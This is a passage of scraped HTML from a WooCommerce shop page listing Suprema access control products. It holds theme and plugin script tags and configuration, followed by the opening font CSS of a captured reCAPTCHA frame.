parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-opt-title-limit-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-mod-more-description-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-add-to-cart-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css","wd-image-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css","wd-scroll-top-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"46d9d56a1f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Suprema Access Control Archives - Gemani Supplies","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"46d9d56a1f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Suprema Access Control Archives - Gemani Supplies","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"KSh","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&co=aHR0cHM6Ly93d3cuZ2VtYW5pLmNvLmtlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qr86sect9k2i
body_size: 48576
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, 